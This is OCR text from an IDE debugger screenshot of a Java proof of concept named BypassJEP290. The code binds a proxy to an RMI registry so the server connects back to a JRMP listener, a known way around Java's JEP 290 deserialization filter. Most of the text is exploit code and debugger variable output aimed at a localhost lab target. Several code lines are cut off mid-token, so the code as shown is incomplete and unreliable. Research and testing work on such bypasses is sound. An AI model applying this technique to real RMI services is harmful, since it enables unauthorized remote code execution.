 RegistryImpl_Skel.class
BypassJEP290.java
15 public class BypassJEP290 {
5
16 public static void main(String[] args) throws RemoteException, IllegalAccessException, InvocationTargetExcepti
17 Registry reg = LocateRegistry.getRegistry( host: "localhost", port: 1099); // rmi start at 2222 reg: "Registry
18 ObjID id = new ObjID(new Random().nextInt()); id: "[0:0:0, 755879719]"
19 TCPEndpoint te = new TCPEndpoint( s: "127.0.0.1", i: 3333); // JRMPListener's port is 3333 te: "[127.0.0.1:3
20 UnicastRef ref = new UnicastRef(new LiveRef(id, te, b: false)); id: "[0:0:0, 755879719]" te: "[127.0.0.
21 RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref); ref: UnicastRef@767 obj: "
22 Registry proxy = (Registry) Proxy.newProxyInstance(BypassJEP290.class.getClassLoader(), new Class[] { pro
23 Registry.class
24 }, obj); obj: "RemoteObjectInvocationHandler[UnicastRef [liveRef: [endpoint:[127.0.0.1:3333](remote),objI
25 reg.bind( name: "Hello",proxy); reg: "RegistryImpl_Stub[UnicastRef [liveRef: [endpoint:[localhost:1099](re
26 }
Project
Commit
Pull Requests
Bookmarks
Structure
Debug: BypassJEP290
Debugger Console
Frames
Variables
"main...NNING
main:25, BypassJEP290
args = {String[0]@763} []
reg = {RegistryImpl_Stub@764} "RegistryImpl_Stub[UnicastRef [liveRef: [endpoint:[localhost:1099](remote),objID:[0:0:0, 0]]]]"
ref = {UnicastRef@796}
ref = {LiveRef@797} "[endpoint:[localhost:1099](remote),objID:[0:0:0, 0]]"
ep = {TCPEndpoint@799} "[localhost:1099]"
id = {ObjID@800} "[0:0:0, 0]"
ch = null
isLocal = false
Git Run Debug TODO Problems Terminal Endpoints Services Profiler Build Dependencies